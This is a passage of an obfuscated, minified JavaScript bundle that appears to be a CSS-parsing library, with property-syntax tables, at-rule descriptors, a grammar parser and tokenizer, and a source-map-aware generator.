left':b6(0x523),'margin-right':b6(0x523),'margin-top':b6(0x523),'margin-trim':b6(0x4a6),'marker':b6(0x1f2),'marker-end':b6(0x1f2),'marker-mid':b6(0x1f2),'marker-start':b6(0x1f2),'mask':b6(0xe13),'mask-border':b6(0xa9b),'mask-border-mode':b6(0xe17),'mask-border-outset':b6(0x9a2),'mask-border-repeat':b6(0xf5d),'mask-border-slice':b6(0xf5a),'mask-border-source':b6(0x1c0),'mask-border-width':b6(0x73c),'mask-clip':b6(0x1bb),'mask-composite':b6(0xc44),'mask-image':b6(0x4a7),'mask-mode':b6(0x23b),'mask-origin':b6(0xf42),'mask-position':b6(0x3ed),'mask-repeat':b6(0xc16),'mask-size':b6(0xdf8),'mask-type':b6(0xe17),'masonry-auto-flow':b6(0xa50),'math-depth':b6(0xb8),'math-shift':b6(0x157),'math-style':b6(0x157),'max-block-size':b6(0xe68),'max-height':b6(0x8a8),'max-inline-size':b6(0xe68),'max-lines':b6(0x2c7),'max-width':b6(0x8a8),'min-block-size':b6(0x912),'min-height':b6(0x35f),'min-inline-size':b6(0x912),'min-width':b6(0x35f),'mix-blend-mode':b6(0x6dd),'object-fit':b6(0x713),'object-position':b6(0x810),'offset':b6(0x8cc),'offset-anchor':b6(0x525),'offset-distance':b6(0x907),'offset-path':b6(0x57e),'offset-position':b6(0xdd6),'offset-rotate':b6(0xc4b),'opacity':b6(0x48f),'order':b6(0x46e),'orphans':b6(0x46e),'outline':b6(0xce),'outline-color':b6(0x239),'outline-offset':b6(0x1ac),'outline-style':b6(0xb7d),'outline-width':b6(0xd59),'overflow':b6(0x634),'overflow-anchor':b6(0x935),'overflow-block':b6(0xcd5),'overflow-clip-box':b6(0xb32),'overflow-clip-margin':b6(0xd68),'overflow-inline':b6(0xcd5),'overflow-wrap':b6(0xbfc),'overflow-x':b6(0xcd5),'overflow-y':b6(0xcd5),'overlay':b6(0xdb),'overscroll-behavior':b6(0xa25),'overscroll-behavior-block':b6(0xc4),'overscroll-behavior-inline':b6(0xc4),'overscroll-behavior-x':b6(0xc4),'overscroll-behavior-y':b6(0xc4),'padding':b6(0x62c),'padding-block':b6(0xe95),'padding-block-end':b6(0x4ba),'padding-block-start':b6(0x4ba),'padding-bottom':b6(0x2e5),'padding-inline':b6(0xe95),'padding-inline-end':b6(0x4ba),'padding-inline-start':b6(0x4ba),'padding-left':b6(0x2e5),'padding-right':b6(0x2e5),'padding-top':b6(0x2e5),'page':b6(0x80b),'page-break-after':b6(0x332),'page-break-before':b6(0x332),'page-break-inside':b6(0xa28),'paint-order':b6(0x4b2),'perspective':b6(0x412),'perspective-origin':b6(0x810),'place-content':b6(0x38f),'place-items':b6(0xa83),'place-self':b6(0x574),'pointer-events':b6(0xbcf),'position':b6(0x103),'position-anchor':b6(0x406),'position-area':b6(0x96b),'position-try':b6(0xb26),'position-try-fallbacks':b6(0x301),'position-try-order':b6(0xa2d),'position-visibility':b6(0xab4),'print-color-adjust':b6(0x59f),'quotes':b6(0x32f),'r':b6(0x2e5),'resize':b6(0x657),'right':b6(0x523),'rotate':b6(0x742),'row-gap':b6(0x627),'ruby-align':b6(0x480),'ruby-merge':b6(0x984),'ruby-position':b6(0x7ff),'rx':b6(0x2e5),'ry':b6(0x2e5),'scale':b6(0x2e0),'scrollbar-color':b6(0xd64),'scrollbar-gutter':b6(0xe8),'scrollbar-width':b6(0x459),'scroll-behavior':b6(0x2d5),'scroll-margin':b6(0xbbb),'scroll-margin-block':b6(0x20b),'scroll-margin-block-start':b6(0x1ac),'scroll-margin-block-end':b6(0x1ac),'scroll-margin-bottom':b6(0x1ac),'scroll-margin-inline':b6(0x20b),'scroll-margin-inline-start':b6(0x1ac),'scroll-margin-inline-end':b6(0x1ac),'scroll-margin-left':b6(0x1ac),'scroll-margin-right':b6(0x1ac),'scroll-margin-top':b6(0x1ac),'scroll-padding':b6(0x692),'scroll-padding-block':b6(0x9bb),'scroll-padding-block-start':b6(0x660),'scroll-padding-block-end':b6(0x660),'scroll-padding-bottom':b6(0x660),'scroll-padding-inline':b6(0x9bb),'scroll-padding-inline-start':b6(0x660),'scroll-padding-inline-end':b6(0x660),'scroll-padding-left':b6(0x660),'scroll-padding-right':b6(0x660),'scroll-padding-top':b6(0x660),'scroll-snap-align':b6(0xdd5),'scroll-snap-coordinate':b6(0x470),'scroll-snap-destination':b6(0x810),'scroll-snap-points-x':b6(0xc76),'scroll-snap-points-y':b6(0xc76),'scroll-snap-stop':b6(0xcfd),'scroll-snap-type':b6(0xe83),'scroll-snap-type-x':b6(0xc0e),'scroll-snap-type-y':b6(0xc0e),'scroll-timeline':b6(0xad2),'scroll-timeline-axis':b6(0xad0),'scroll-timeline-name':b6(0x445),'shape-image-threshold':b6(0x48f),'shape-margin':b6(0x907),'shape-outside':b6(0x5d7),'shape-rendering':b6(0xdce),'stroke':b6(0x51e),'stroke-dasharray':b6(0xcf4),'stroke-dashoffset':b6(0xe11),'stroke-linecap':b6(0x863),'stroke-linejoin':b6(0x63c),'stroke-miterlimit':b6(0x298),'stroke-opacity':b6(0x65e),'stroke-width':b6(0xe11),'tab-size':b6(0x892),'table-layout':b6(0x9b2),'text-align':b6(0x883),'text-align-last':b6(0x297),'text-anchor':b6(0xce3),'text-combine-upright':b6(0x24e),'text-decoration':b6(0xf36),'text-decoration-color':b6(0x7d6),'text-decoration-line':b6(0x835),'text-decoration-skip':b6(0x5c5),'text-decoration-skip-ink':b6(0xe6f),'text-decoration-style':b6(0x803),'text-decoration-thickness':b6(0x6a3),'text-emphasis':b6(0x253),'text-emphasis-color':b6(0x7d6),'text-emphasis-position':b6(0x6f8),'text-emphasis-style':b6(0x3cc),'text-indent':b6(0x28c),'text-justify':b6(0x1fa),'text-orientation':b6(0x8fa),'text-overflow':b6(0x31e),'text-rendering':b6(0xdfc),'text-shadow':b6(0x6d8),'text-size-adjust':b6(0x1a9),'text-spacing-trim':b6(0x77c),'text-transform':b6(0xda),'text-underline-offset':b6(0xc75),'text-underline-position':b6(0xb4b),'text-wrap':b6(0x3da),'text-wrap-mode':b6(0xf58),'text-wrap-style':b6(0xad),'timeline-scope':b6(0x876),'top':b6(0x523),'touch-action':b6(0x61e),'transform':b6(0x5c3),'transform-box':b6(0x4a2),'transform-origin':b6(0x71a),'transform-style':b6(0xabd),'transition':b6(0xc6e),'transition-behavior':b6(0x80a),'transition-delay':b6(0xf4),'transition-duration':b6(0xf4),'transition-property':b6(0x716),'transition-timing-function':b6(0x5f0),'translate':b6(0xc7f),'unicode-bidi':b6(0x922),'user-select':b6(0x24b),'vector-effect':b6(0xb30),'vertical-align':b6(0x6c3),'view-timeline':b6(0x3f6),'view-timeline-axis':b6(0xad0),'view-timeline-inset':b6(0xad5),'view-timeline-name':b6(0x876),'view-transition-name':b6(0xc46),'visibility':b6(0x26d),'white-space':b6(0x7d7),'white-space-collapse':b6(0xd2f),'widows':b6(0x46e),'width':b6(0x35f),'will-change':b6(0x47b),'word-break':b6(0xd22),'word-spacing':b6(0xd6),'word-wrap':b6(0xa4c),'writing-mode':b6(0x5fb),'x':b6(0x2e5),'y':b6(0x2e5),'z-index':b6(0x1f9),'zoom':b6(0x943),'-moz-background-clip':b6(0x64d),'-moz-border-radius-bottomleft':b6(0xdcb),'-moz-border-radius-bottomright':b6(0xc42),'-moz-border-radius-topleft':b6(0x703),'-moz-border-radius-topright':b6(0xc42),'-moz-control-character-visibility':b6(0x315),'-moz-osx-font-smoothing':b6(0xc8e),'-moz-user-select':b6(0x37a),'-ms-flex-align':b6(0x14f),'-ms-flex-item-align':b6(0x137),'-ms-flex-line-pack':b6(0x320),'-ms-flex-negative':b6(0xa12),'-ms-flex-pack':b6(0xc9c),'-ms-flex-order':b6(0x46e),'-ms-flex-positive':b6(0x70a),'-ms-flex-preferred-size':b6(0x97a),'-ms-interpolation-mode':b6(0x851),'-ms-grid-column-align':b6(0x379),'-ms-grid-row-align':b6(0x379),'-ms-hyphenate-limit-last':b6(0x5ac),'-webkit-background-clip':b6(0x478),'-webkit-column-break-after':b6(0x793),'-webkit-column-break-before':b6(0x793),'-webkit-column-break-inside':b6(0x793),'-webkit-font-smoothing':b6(0x619),'-webkit-mask-box-image':b6(0x343),'-webkit-print-color-adjust':b6(0x59f),'-webkit-text-security':b6(0x526),'-webkit-user-drag':b6(0x854),'-webkit-user-select':b6(0x1ab),'alignment-baseline':b6(0xdbf),'baseline-shift':b6(0xa1c),'behavior':b6(0x579),'cue':b6(0x8d7),'cue-after':b6(0x422),'cue-before':b6(0x422),'glyph-orientation-horizontal':b6(0x632),'glyph-orientation-vertical':b6(0x632),'kerning':b6(0x97b),'pause':b6(0xc83),'pause-after':b6(0x47d),'pause-before':b6(0x47d),'rest':b6(0xa16),'rest-after':b6(0x47d),'rest-before':b6(0x47d),'src':b6(0x483),'speak':b6(0x9d0),'speak-as':b6(0xc3a),'unicode-range':b6(0x479),'voice-balance':b6(0x43e),'voice-duration':b6(0xdb0),'voice-family':b6(0xd8d),'voice-pitch':b6(0x7b1),'voice-range':b6(0x7b1),'voice-rate':b6(0xe46),'voice-stress':b6(0x198),'voice-volume':b6(0x17b),'white-space-trim':b6(0xb9b)},'atrules':{'charset':{'prelude':b6(0xa3d),'descriptors':null},'counter-style':{'prelude':b6(0xec6),'descriptors':{'additive-symbols':b6(0xf4d),'fallback':b6(0xec6),'negative':b6(0xd8c),'pad':b6(0x96c),'prefix':b6(0x86c),'range':b6(0x4cd),'speak-as':b6(0x973),'suffix':b6(0x86c),'symbols':b6(0x9eb),'system':b6(0x51d)}},'document':{'prelude':b6(0x932),'descriptors':null},'font-palette-values':{'prelude':b6(0xa78),'descriptors':{'base-palette':b6(0x7e6),'font-family':b6(0xa5f),'override-colors':b6(0xa13)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':b6(0x66c),'descent-override':b6(0x66c),'font-display':b6(0x499),'font-family':b6(0x286),'font-feature-settings':b6(0x765),'font-variation-settings':b6(0x83d),'font-stretch':b6(0x5aa),'font-style':b6(0x522),'font-weight':b6(0x211),'line-gap-override':b6(0x66c),'size-adjust':b6(0x62b),'src':b6(0x483),'unicode-range':b6(0x479)}},'font-feature-values':{'prelude':b6(0xa5f),'descriptors':null},'import':{'prelude':b6(0xd83),'descriptors':null},'keyframes':{'prelude':b6(0xca6),'descriptors':null},'layer':{'prelude':b6(0xda5),'descriptors':null},'media':{'prelude':b6(0xa38),'descriptors':null},'namespace':{'prelude':b6(0x7ba),'descriptors':null},'page':{'prelude':b6(0x400),'descriptors':{'bleed':b6(0x508),'marks':b6(0x905),'page-orientation':b6(0xe39),'size':b6(0xeca)}},'position-try':{'prelude':b6(0xa78),'descriptors':{'top':b6(0xde3),'left':b6(0x2ba),'bottom':b6(0x55c),'right':b6(0xc20),'inset-block-start':b6(0xa76),'inset-block-end':b6(0x5e9),'inset-inline-start':b6(0xbd5),'inset-inline-end':b6(0xabf),'inset-block':b6(0xed0),'inset-inline':b6(0x755),'inset':b6(0xce7),'margin-top':b6(0xeec),'margin-left':b6(0x75d),'margin-bottom':b6(0xfe),'margin-right':b6(0xa05),'margin-block-start':b6(0x2b9),'margin-block-end':b6(0xd5c),'margin-inline-start':b6(0x504),'margin-inline-end':b6(0xeac),'margin':b6(0x3a9),'margin-block':b6(0x5a8),'margin-inline':b6(0x1c9),'width':b6(0xf30),'height':b6(0x721),'min-width':b6(0x912),'min-height':b6(0xef4),'max-width':b6(0xe68),'max-height':b6(0xc5a),'block-size':b6(0xb28),'inline-size':b6(0x888),'min-block-size':b6(0xcab),'min-inline-size':b6(0xb03),'max-block-size':b6(0x39a),'max-inline-size':b6(0x7c5),'align-self':b6(0x5b4),'justify-self':b6(0xc10)}},'property':{'prelude':b6(0x968),'descriptors':{'syntax':b6(0xa3d),'inherits':b6(0x967),'initial-value':b6(0x389)}},'scope':{'prelude':b6(0xb6d),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':b6(0xb6),'descriptors':null},'container':{'prelude':b6(0xc9d),'descriptors':null},'nest':{'prelude':b6(0x1c8),'descriptors':null}}};},0x2043:(K,L,R)=>{'use strict';R['d'](L,{'L':()=>S});var I=R(0x1aa);function S(b){return{'fromPlainObject':A=>(b(A,{'enter'(U){const b7=a2d;U[b7(0x604)]&&U[b7(0x604)]instanceof I['B']==0x0&&(U[b7(0x604)]=new I['B']()[b7(0xbe8)](U[b7(0x604)]));}}),A),'toPlainObject':A=>(b(A,{'leave'(U){const b8=a2d;U[b8(0x604)]&&U[b8(0x604)]instanceof I['B']&&(U[b8(0x604)]=U[b8(0x604)][b8(0x695)]());}}),A)};}},0x1995:(K,L,R)=>{'use strict';R['d'](L,{'u':()=>S});var I=R(0x192b);function S(b,A,U){const b9=a2d;return Object[b9(0xe60)]((0x0,I['a'])(b9(0xa20),b),{'input':A,'offset':U,'rawMessage':b,'message':b+b9(0xe6b)+A+b9(0x12a)+new Array((U||A[b9(0x310)])+0x1)[b9(0xf2a)]('-')+'^'});}},0x24ff:(K,L,R)=>{'use strict';function I(A){return A;}function S(A,U,l,J){const bF=a2d;let z;switch(A[bF(0x3c6)]){case bF(0xcb0):z=function(Y,N,u,k){const bd=bF,P='\x20'===Y[bd(0x139)]||k?Y[bd(0x139)]:'\x20'+Y[bd(0x139)]+'\x20',H=Y[bd(0x50f)][bd(0x889)](x=>S(x,N,u,k))[bd(0xf2a)](P);return Y[bd(0xec3)]||u?(k||','===H[0x0]?'[':'[\x20')+H+(k?']':'\x20]'):H;}(A,U,l,J)+(A[bF(0x866)]?'!':'');break;case bF(0x556):return S(A[bF(0xeea)],U,l,J)+U(function(Y){const {min:N,max:u,comma:k}=Y;return 0x0===N&&0x0===u?k?'#?':'*':0x0===N&&0x1===u?'?':0x1===N&&0x0===u?k?'#':'+':0x1===N&&0x1===u?'':(k?'#':'')+(N===u?'{'+N+'}':'{'+N+','+(0x0!==u?u:'')+'}');}(A),A);case bF(0xda2):z=bF(0x420)+S(A[bF(0xeea)],U,l,J)+']>';break;case bF(0x9c):z='<'+A[bF(0x436)]+(A[bF(0xa57)]?U(function(Y){const bh=bF;if(bh(0xaf6)===Y[bh(0x3c6)])return'\x20['+(null===Y[bh(0x19c)]?'-∞':Y[bh(0x19c)])+','+(null===Y[bh(0x171)]?'∞':Y[bh(0x171)])+']';throw new Error(bh(0x323)+Y[bh(0x3c6)]+'`');}(A[bF(0xa57)]),A[bF(0xa57)]):'')+'>';break;case bF(0xf1a):z='<\x27'+A[bF(0x436)]+'\x27>';break;case bF(0xdb4):z=A[bF(0x436)];break;case bF(0xca4):z='@'+A[bF(0x436)];break;case bF(0x644):z=A[bF(0x436)]+'(';break;case bF(0xe20):case bF(0x424):z=A[bF(0x35d)];break;case bF(0x3c3):z=',';break;default:throw new Error(bF(0x323)+A[bF(0x3c6)]+'`');}return U(z,A);}function b(A,U){const bB=a2d;let l=I,J=!0x1,z=!0x1;return bB(0xa5e)==typeof U?l=U:U&&(J=Boolean(U[bB(0x20c)]),z=Boolean(U[bB(0xa93)]),bB(0xa5e)==typeof U[bB(0xb02)]&&(l=U[bB(0xb02)])),S(A,l,J,z);}R['d'](L,{'c':()=>b});},0x268e:(K,L,R)=>{'use strict';R['d'](L,{'GG':()=>b['G'],'cM':()=>I['c'],'qg':()=>S['q']});var I=R(0x24ff),S=R(0x7fd),b=R(0x1be5);},0x7fd:(K,J,z)=>{'use strict';z['d'](J,{'q':()=>Fl});var Y=z(0x924);const P=0x9,H=0xa,j=0xc,V=0xd,X=0x20,G=0x21,Q=0x23,D=0x26,q=0x27,Z=0x28,F0=0x29,F1=0x2a,F2=0x2b,F3=0x2c,F4=0x2d,F5=0x3c,F6=0x3e,F7=0x3f,F8=0x40,F9=0x5b,FF=0x5d,Fd=0x7b,Fh=0x7c,FB=0x7d,FK=0x221e,FL={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function FR(FJ){const bK=a2d;let Fz=null,Fn=null;return FJ[bK(0xdf5)](Fd),FJ[bK(0xbb7)](),Fz=FJ[bK(0x704)](FJ),FJ[bK(0xbb7)](),FJ[bK(0x4fa)]()===F3?(FJ[bK(0x986)]++,FJ[bK(0xbb7)](),FJ[bK(0x4fa)]()!==FB&&(Fn=FJ[bK(0x704)](FJ),FJ[bK(0xbb7)]())):Fn=Fz,FJ[bK(0xdf5)](FB),{'min':Number(Fz),'max':Fn?Number(Fn):0x0};}function FI(FJ,Fz){const bR=a2d,Fn=function(FY){const bL=a2d;let FN=null,Fu=!0x1;switch(FY[bL(0x4fa)]()){case F1:FY[bL(0x986)]++,FN={'min':0x0,'max':0x0};break;case F2:FY[bL(0x986)]++,FN={'min':0x1,'max':0x0};break;case F7:FY[bL(0x986)]++,FN={'min':0x0,'max':0x1};break;case Q:FY[bL(0x986)]++,Fu=!0x0,FY[bL(0x4fa)]()===Fd?FN=FR(FY):FY[bL(0x4fa)]()===F7?(FY[bL(0x986)]++,FN={'min':0x0,'max':0x0}):FN={'min':0x1,'max':0x0};break;case Fd:FN=FR(FY);break;default:return null;}return{'type':bL(0x556),'comma':Fu,'min':FN[bL(0x19c)],'max':FN[bL(0x171)],'term':null};}(FJ);return null!==Fn?(Fn[bR(0xeea)]=Fz,FJ[bR(0x4fa)]()===Q&&FJ[bR(0x8d2)](FJ[bR(0x986)]-0x1)===F2?FI(FJ,Fn):Fn):Fz;}function FS(FJ){const bI=a2d,Fz=FJ[bI(0xdae)]();return''===Fz?null:FI(FJ,{'type':bI(0x424),'value':Fz});}function Fb(FJ,Fz){const bb=a2d;function Fn(FN,Fu){const bS=a2d;return{'type':bS(0xcb0),'terms':FN,'combinator':Fu,'disallowEmpty':!0x1,'explicit':!0x1};}let FY;for(Fz=Object[bb(0x117)](Fz)[bb(0x457)]((FN,Fu)=>FL[FN]-FL[Fu]);Fz[bb(0x310)]>0x0;){FY=Fz[bb(0x1b1)]();let FN=0x0,Fu=0x0;for(;FN<FJ[bb(0x310)];FN++){const Fo=FJ[FN];bb(0x3e8)===Fo[bb(0x3c6)]&&(Fo[bb(0x35d)]===FY?(-0x1===Fu&&(Fu=FN-0x1),FJ[bb(0xa2f)](FN,0x1),FN--):(-0x1!==Fu&&FN-Fu>0x1&&(FJ[bb(0xa2f)](Fu,FN-Fu,Fn(FJ[bb(0x25a)](Fu,FN),FY)),FN=Fu+0x1),Fu=-0x1));}-0x1!==Fu&&Fz[bb(0x310)]&&FJ[bb(0xa2f)](Fu,FN-Fu,Fn(FJ[bb(0x25a)](Fu,FN),FY));}return FY;}function FA(FJ,Fz){const bA=a2d,Fn=Object[bA(0x3ff)](null),FY=[];let FN,Fu=null,Fo=FJ[bA(0x986)];for(;FJ[bA(0x4fa)]()!==Fz&&(FN=FU(FJ,Fz));)bA(0x52d)!==FN[bA(0x3c6)]&&(bA(0x3e8)===FN[bA(0x3c6)]?(null!==Fu&&bA(0x3e8)!==Fu[bA(0x3c6)]||(FJ[bA(0x986)]=Fo,FJ[bA(0xe36)](bA(0x81f))),Fn[FN[bA(0x35d)]]=!0x0):null!==Fu&&bA(0x3e8)!==Fu[bA(0x3c6)]&&(Fn['\x20']=!0x0,FY[bA(0xf29)]({'type':bA(0x3e8),'value':'\x20'})),FY[bA(0xf29)](FN),Fu=FN,Fo=FJ[bA(0x986)]);return null!==Fu&&bA(0x3e8)===Fu[bA(0x3c6)]&&(FJ[bA(0x986)]-=Fo,FJ[bA(0xe36)](bA(0x81f))),{'type':bA(0xcb0),'terms':FY,'combinator':Fb(FY,Fn)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function FU(FJ,Fz){const bU=a2d;let Fn=FJ[bU(0x4fa)]();switch(Fn){case FF:break;case F9:return FI(FJ,function(FY,FN){const bl=bU;let Fu;return FY[bl(0xdf5)](F9),Fu=FA(FY,FN),FY[bl(0xdf5)](FF),Fu[bl(0xec3)]=!0x0,FY[bl(0x4fa)]()===G&&(FY[bl(0x986)]++,Fu[bl(0x866)]=!0x0),Fu;}(FJ,Fz));case F5:return FJ[bU(0xe90)]()===q?function(FY){const bJ=bU;let FN;return FY[bJ(0xdf5)](F5),FY[bJ(0xdf5)](q),FN=FY[bJ(0x79b)](),FY[bJ(0xdf5)](q),FY[bJ(0xdf5)](F6),FI(FY,{'type':bJ(0xf1a),'name':FN});}(FJ):function(FY){const bz=bU;let FN,Fu=null;if(FY[bz(0xdf5)](F5),FN=FY[bz(0x79b)](),bz(0xf0)===FN){FY[bz(0xdf5)](F9);const Fo=FA(FY,FF);return FY[bz(0xdf5)](FF),FY[bz(0xdf5)](F6),FI(FY,{'type':bz(0xda2),'term':0x1===Fo[bz(0x50f)][bz(0x310)]?Fo[bz(0x50f)][0x0]:Fo});}return FY[bz(0x4fa)]()===Z&&FY[bz(0xe90)]()===F0&&(FY[bz(0x986)]+=0x2,FN+='()'),FY[bz(0x8d2)](FY[bz(0x4bf)](FY[bz(0x986)]))===F9&&(FY[bz(0xbb7)](),Fu=function(Fe){const bn=bz;let Fk=null,FP=null,FH=0x1;return Fe[bn(0xdf5)](F9),Fe[bn(0x4fa)]()===F4&&(Fe[bn(0xdae)](),FH=-0x1),-0x1==FH&&Fe[bn(0x4fa)]()===FK?Fe[bn(0xdae)]():(Fk=FH*Number(Fe[bn(0x704)](Fe)),Fe[bn(0x786)]()&&(Fk+=Fe[bn(0x79b)]())),Fe[bn(0xbb7)](),Fe[bn(0xdf5)](F3),Fe[bn(0xbb7)](),Fe[bn(0x4fa)]()===FK?Fe[bn(0xdae)]():(FH=0x1,Fe[bn(0x4fa)]()===F4&&(Fe[bn(0xdae)](),FH=-0x1),FP=FH*Number(Fe[bn(0x704)](Fe)),Fe[bn(0x786)]()&&(FP+=Fe[bn(0x79b)]())),Fe[bn(0xdf5)](FF),{'type':bn(0xaf6),'min':Fk,'max':FP};}(FY)),FY[bz(0xdf5)](F6),FI(FY,{'type':bz(0x9c),'name':FN,'opts':Fu});}(FJ);case Fh:return{'type':bU(0x3e8),'value':FJ[bU(0x33f)](FJ[bU(0x986)]+(FJ[bU(0xe90)]()===Fh?0x2:0x1))};case D:return FJ[bU(0x986)]++,FJ[bU(0xdf5)](D),{'type':bU(0x3e8),'value':'&&'};case F3:return FJ[bU(0x986)]++,{'type':bU(0x3c3)};case q:return FI(FJ,{'type':bU(0xe20),'value':FJ[bU(0xabc)]()});case X:case P:case H:case V:case j:return{'type':bU(0x52d),'value':FJ[bU(0xdac)]()};case F8:return Fn=FJ[bU(0xe90)](),FJ[bU(0x786)](Fn)?(FJ[bU(0x986)]++,{'type':bU(0xca4),'name':FJ[bU(0x79b)]()}):FS(FJ);case F1:case F2:case F7:case Q:case G:break;case Fd:if(Fn=FJ[bU(0xe90)](),Fn<0x30||Fn>0x39)return FS(FJ);break;default:return FJ[bU(0x786)](Fn)?function(FY){const bY=bU,FN=FY[bY(0x79b)]();return FY[bY(0x4fa)]()===Z?(FY[bY(0x986)]++,{'type':bY(0x644),'name':FN}):FI(FY,{'type':bY(0xdb4),'name':FN});}(FJ):FS(FJ);}}function Fl(FJ){const bN=a2d,Fz=new Y['L'](FJ),Fn=FA(Fz);return Fz[bN(0x986)]!==FJ[bN(0x310)]&&Fz[bN(0xe36)](bN(0x7b2)),0x1===Fn[bN(0x50f)][bN(0x310)]&&bN(0xcb0)===Fn[bN(0x50f)][0x0][bN(0x3c6)]?Fn[bN(0x50f)][0x0]:Fn;}},0x924:(K,L,R)=>{'use strict';const bu=a2d;R['d'](L,{'L':()=>b});var I=R(0x1995);const S=new Uint8Array(0x80)[bu(0x889)]((A,U)=>/[a-zA-Z0-9\-]/[bu(0xd49)](String[bu(0xb45)](U))?0x1:0x0);class b{constructor(A){const bo=bu;this[bo(0x371)]=A,this[bo(0x986)]=0x0;}[bu(0x8d2)](A){const be=bu;return A<this[be(0x371)][be(0x310)]?this[be(0x371)][be(0x8d2)](A):0x0;}[bu(0x4fa)](){const bk=bu;return this[bk(0x8d2)](this[bk(0x986)]);}[bu(0x786)](A=this[bu(0x4fa)]()){return A<0x80&&0x1===S[A];}[bu(0xe90)](){const bP=bu;return this[bP(0x8d2)](this[bP(0x986)]+0x1);}[bu(0xbc7)](A){const bH=bu;return this[bH(0x8d2)](this[bH(0x4bf)](A));}[bu(0xbb7)](){const bx=bu;this[bx(0x986)]=this[bx(0x4bf)](this[bx(0x986)]);}[bu(0x4bf)](A){const bv=bu;for(;A<this[bv(0x371)][bv(0x310)];A++){const U=this[bv(0x371)][bv(0x8d2)](A);if(0xd!==U&&0xa!==U&&0xc!==U&&0x20!==U&&0x9!==U)break;}return A;}[bu(0x33f)](A){const bE=bu;return this[bE(0x371)][bE(0xdd0)](this[bE(0x986)],this[bE(0x986)]=A);}[bu(0xdf5)](A){const bj=bu;this[bj(0x4fa)]()!==A&&this[bj(0xe36)](bj(0x50e)+String[bj(0xb45)](A)+'`'),this[bj(0x986)]++;}[bu(0xdae)](){const by=bu;return this[by(0x986)]<this[by(0x371)][by(0x310)]?this[by(0x371)][by(0xa84)](this[by(0x986)]++):'';}[bu(0xe36)](A){const bT=bu;throw new I['u'](A,this[bT(0x371)],this[bT(0x986)]);}[bu(0xdac)](){const bV=bu;return this[bV(0x33f)](this[bV(0x4bf)](this[bV(0x986)]));}[bu(0x79b)](){const bX=bu;let A=this[bX(0x986)];for(;A<this[bX(0x371)][bX(0x310)];A++){const U=this[bX(0x371)][bX(0x8d2)](A);if(U>=0x80||0x0===S[U])break;}return this[bX(0x986)]===A&&this[bX(0xe36)](bX(0x378)),this[bX(0x33f)](A);}[bu(0x704)](){const bg=bu;let A=this[bg(0x986)];for(;A<this[bg(0x371)][bg(0x310)];A++){const U=this[bg(0x371)][bg(0x8d2)](A);if(U<0x30||U>0x39)break;}return this[bg(0x986)]===A&&this[bg(0xe36)](bg(0x32c)),this[bg(0x33f)](A);}[bu(0xabc)](){const bG=bu,A=this[bG(0x371)][bG(0x684)]('\x27',this[bG(0x986)]+0x1);return-0x1===A&&(this[bG(0x986)]=this[bG(0x371)][bG(0x310)],this[bG(0xe36)](bG(0x456))),this[bG(0x33f)](A+0x1);}}},0x1be5:(K,L,R)=>{'use strict';R['d'](L,{'G':()=>b});const I=function(){};function S(A){const bO=a2d;return bO(0xa5e)==typeof A?A:I;}function b(A,U,l){const bQ=a2d;let J=I,z=I;if(bQ(0xa5e)==typeof U?J=U:U&&(J=S(U[bQ(0xce9)]),z=S(U[bQ(0xeae)])),J===I&&z===I)throw new Error(bQ(0x5e6));!function Y(N){const bi=bQ;switch(J[bi(0x258)](l,N),N[bi(0x3c6)]){case bi(0xcb0):N[bi(0x50f)][bi(0x2a1)](Y);break;case bi(0x556):case bi(0xda2):Y(N[bi(0xeea)]);break;case bi(0x9c):case bi(0xf1a):case bi(0xdb4):case bi(0xca4):case bi(0x644):case bi(0xe20):case bi(0x424):case bi(0x3c3):break;default:throw new Error(bi(0xaf0)+N[bi(0x3c6)]);}z[bi(0x258)](l,N);}(A);}},0x772:(K,L,R)=>{'use strict';R['d'](L,{'o':()=>z});var I=R(0x11ac),S=R(0x153d),b=R(0x1725);const A=0x5c;function U(Y,N){const bf=a2d;if(bf(0xa5e)!=typeof N)Y[bf(0x604)][bf(0x2a1)](this[bf(0xe89)],this);else{let u=null;Y[bf(0x604)][bf(0x2a1)](k=>{const bM=bf;null!==u&&N[bM(0x258)](this,u),this[bM(0xe89)](k),u=k;});}}function J(Y){(0x0,I['qw'])(Y,(N,u,k)=>{const bp=a2d;this[bp(0xccc)](N,Y[bp(0x25a)](u,k));});}function z(Y){const bc=a2d,N=new Map();for(let [u,k]of Object[bc(0xbc5)](Y[bc(0xe89)]))bc(0xa5e)==typeof(k[bc(0xbe9)]||k)&&N[bc(0x824)](u,k[bc(0xbe9)]||k);return function(P,H){const ba=bc;let x='',v=0x0,E={'node'(y){const bW=a2d;if(!N[bW(0x9ac)](y[bW(0x3c6)]))throw new Error(bW(0x20f)+y[bW(0x3c6)]);N[bW(0x7b0)](y[bW(0x3c6)])[bW(0x258)](j,y);},'tokenBefore':b[ba(0x5eb)],'token'(y,T){const bm=ba;v=this[bm(0x1e5)](v,y,T),this[bm(0xce8)](T,y,!0x1),y===I['_i']&&T[bm(0x8d2)](0x0)===A&&this[bm(0xce8)]('\x0a',I['M$'],!0x0);},'emit'(y){x+=y;},'result':()=>x};H&&(ba(0xa5e)==typeof H[ba(0xe07)]&&(E=H[ba(0xe07)](E)),H[ba(0xa03)]&&(E=(0x0,S['f'])(E)),H[ba(0x90f)]in b&&(E[ba(0x1e5)]=b[H[ba(0x90f)]]));const j={'node':y=>E[ba(0xe89)](y),'children':U,'token':(y,T)=>E[ba(0xccc)](y,T),'tokenize':J};return E[ba(0xe89)](P),E[ba(0x7fc)]();};}},0x153d:(K,L,R)=>{'use strict';const bD=a2d;R['d'](L,{'f':()=>b});var I=R(0xf1);const S=new Set([bD(0xa6d),bD(0x748),bD(0x107)]);function b(A){const bq=bD,U=new I['x'](),J={'line':0x1,'column':0x0},z={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},N={'generated':Y};let k=0x1,P=0x0,H=!0x1;const x=A[bq(0xe89)];A[bq(0xe89)]=function(j){const bt=bq;if(j[bt(0xf3e)]&&j[bt(0xf3e)][bt(0x3ec)]&&S[bt(0x9ac)](j[bt(0x3c6)])){const 